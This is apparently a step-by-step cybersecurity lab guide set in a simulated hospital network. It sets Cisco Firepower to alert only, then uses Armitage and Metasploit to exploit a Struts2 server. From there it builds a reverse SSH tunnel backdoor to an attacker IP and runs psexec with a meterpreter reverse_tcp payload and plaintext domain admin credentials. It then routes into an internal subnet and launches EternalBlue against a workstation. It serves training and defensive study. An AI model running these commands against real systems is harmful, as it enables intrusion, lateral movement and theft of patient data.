| 1 |

Open a terminal window on the Kali attack system.
|
| 2 |
At the command prompt, run the command: ssh-keygen.
|
| 3 |
Set the key file to : /root/.ssh/attack
|
| 4 |
You may be asked if you want to overwrite. If so, select Y.
|
| 5 |
Press Enter for the rest of the prompts.
|
| 6 |
Next, copy the “attack.pub” public key file to the “authorized_keys” file.
cp /root/.ssh/attack.pub /root/.ssh/authorized_keys
|
| 7 |
Next, update the Linux permissions on the “authorized_keys” file.
chmod 400 /root/.ssh/authorized_keys
Note: Linux chmod 400 sets the permissions to Owner Rights (u) to Read.
|
| 8 |
Copy the “attack” private key file to your home directory.
cp /root/.ssh/attack /root/attack
|
| 9 |

Now we need to upload our keys to the target system. Before you do this, you will once again have to make the DMZ server system
vulnerable so that attack will successfully exploit the DMZ server. Let’s first turn Cisco Firepower back to an IDS by disabling blocking.
|

| 10 |


Go back to your Cisco Firepower management console Firefox browser session. Modify the Firepower IPS policy by clicking the
Policies tab at the top, selecting Access Control and Intrusion.
|
| 11 |
Click the pencil to Edit the policy.
|
| 12 |


Next, from the Policy Information settings, uncheck the Drop when Inline check box and then click Rules.
|
| 13 |

Type Struts in the filter window, check the checkbox, and then select Generate Events. The IPS policy will not drop, but it will only generate events for the Struts attacks that are identified.
|
| 14 |


Click the Policy Information tab, click Commit changes to save the configuration.
|
| 15 |
Finally, click the Deploy button, select the ftd server and select Deploy to push the changes. Verify the deployment has successfully deployed using the task monitoring ! icon.
|

| 16 |
Now, let’s go back to the Kali Linux system and exploit the DMZ server again using the struts2 attack. Close and then open a new instance of Armitage.
|
| 17 |
Open a terminal window, and type Armitage to run the attack software. Within Armitage, type struts2 and select the struts2_content_type_ogni attack. Fill out the window that pops up, and click Launch.
|
| 18 |
You should once again see the exploited DMZ server represented as a computer with lightning striking it. Let’s use this compromised
system as a point to pivot deeper into the HackMDs environment.
|
| 19 |
Right-click the compromised system, and then select to open an interactive terminal on the compromised system.
|
| 20 |
Type cd webapps to open a web application folder.
|
| 21 |
Now, we will load an attack payload. Right-click the compromised machine and select .
|
| 22 |



Select the attack private key file and choose to Open to upload this payload.
|

| 23 |
From the Shell 1 tab, you can validate that the “attack” private key file has been properly uploaded. Type ls to show the files listed under the root directory. You should see the attack file. If you do not have a shell, right-click
the exploited system and once again select to Interact with the system.
|
| 24 |
Next, we need to modify the permissions to the file. Use the command chmod 400 attack.
|
| 25 |
Copy this file to /tmp/attack by running mv attack /tmp/.
|
| 26 |
You may see an error stating Permission denied because to the file already exists. If that is the case, or if you want to
verify the file has copied correctly, type the command cd /tmp/ to access that folder. Then, type ls to see that the file is now there or was already there. The following example shows when the file already exists.
|
| 27 |

Now we can build our tunnel back from the remote system by running the following command on the remote system. Everything
is case-sensitive. Accuracy is critical. #ssh -i /tmp/attack -l root 198.18.133.6 -p 22 -N -f -C -R 445:198.19.10.1:445 -o StrictHostKeyChecking=no
|
| 28 |
You can verify the tunnel is up by jumping back to the kali system terminal window and running the command netstat –tunap |grep 22 (not in Armitage). You should see an established connection on port 22.
|
| 29 |
Now that we have our tunnel IE our “backdoor” built, we can run additional attacks over this connection against the target
network. Think of this is our pivot point meaning now we can attack other systems within the network through this compromised
system from anywhere in the world! Let’s go back to Armitage and start are next layer of attack!
|
| 30 |
Within Armitage, click the console tab to bring up the Metasploit CLI interface within Armitage.
|
| 31 |
Now, we are going to load up our next attack. Use the following commands to setup and execute the attack.
-
msf5 exploit(multi/handler) > use exploit/windows/smb/psexec
-
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
-
msf5 exploit(windows/smb/psexec) > set LHOST 198.18.133.6
-
msf5 exploit(windows/smb/psexec) > set LPORT 455
-
msf5 exploit(windows/smb/psexec) > set RHOST 127.0.0.1
-
msf5 exploit(windows/smb/psexec) > set SMBDomain ad.hackmds.com
-
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
-
msf5 exploit(windows/smb/psexec) > set SMBPass C1sco12345
-
msf5 exploit(windows/smb/psexec) > exploit -j
|
| 32 |

You should now see a domain controller is compromised. You may need to run the exploit –j a few times to get the domain controller to be compromised. In this next example, the first time showed a time out, while
running exploit –j a second time successfully gained accessed to the domain controller.
|
| 33 |
You will know you have successfully compromised the domain controller when you see the system appear on the attack window
within Armitage.
|
| 34 |
We are going to pivot through this domain controller to the rest of the network. One of the ways we can do this is to listen
and passively look for other hosts. For our next example, we will assume we preformed reconnaissance and found one subnet
that exists on 198.19.30/24. Armed with this information, we are going to execute the next stage of the attack. At the meterpreter>
prompt found by clicking the Console X tab, type back.
|
| 35 |


You should now be at the msf> prompt. Type sessions –i. Note this is sessions with a lowercase i.
|
| 36 |
You should see a session with ID of 1 and 2 representing the two compromised systems. Make note of these as we will be interacting
with each of these devices based on their ID. Type “route add 198.19.30.0/24 2” at the msf> prompt to add a route to the second system via ID 2. This command will route ALL 198.19.30.0/24 traffic through
meterpreter session 2.
|
| 37 |

Now that we have a route to the internal network through the compromised domain controller, we want to scan for hosts on the
192.168.30.0/24 network. This is where the nurse shared workstation and other valuable HIPAA data lives. To do this, select
the “Hosts” menu in Armitage, then “MSF Scans”.
|
| 38 |
In the input box, enter “198.19.30.96/29” and click ok to start the scan.
 Note: MSFScans are notoriously slow. It is NOT unusual for these scans to take 10-20 minutes alone due to how slow they operate.
We specifically set a range that was small to allow the lab to finish on time.
|
| 39 |
You will see a scan tab open at the bottom, which shows the results of the scan. You will start to see newly identified systems
shown in the top panel. You may have to drag those systems to see them. You can tell you have hosts on top of each other by
the blurred name. Dragging them will reveal how they are connected.
|
| 40 |
When we identify a system that has a possible vulnerable port in the listening state, we can send an exploit to that system
through a previously compromised system. This will allow us to move laterally across the HackMDs network. You should eventually
see the 198.19.30.102 device. If you go back to the scan tab and scroll up to view the results, you should see that the .102
system has port 445 open. We can abuse this!
|
| 41 |
To abuse this open port, we will use the ms17_010_eternalblue exploit. This exploit was used in the wannacry attacks. Click
back to the Armitage search window and search for the term “eternal.” Click the eternalblue option that comes up (not the win8 version).
|
| 42 |
Fill out the RHOST as 198.19.30.102 and check use a reverse connection. Then, click Launch.

 Note: If we had the Cisco AMP Connector version 6.0 and higher, we would have the ability to prevent this attack by using the exploit
prevention modules.
|
| 43 |
You should see shells to each of the workstations being targeted, with the latest victim being the 198.19.30.102 system. As
with any of the shell modules, there are post modules that allow you to take these shells and elevate them to meterpreter
shells for additional persistence and exploitation.
 Note: You may have to run this attack a few times to get it to work. In the real world, exploitation doesn’t work the first time
or every time!
|




 button. You will then be prompted to provide an optional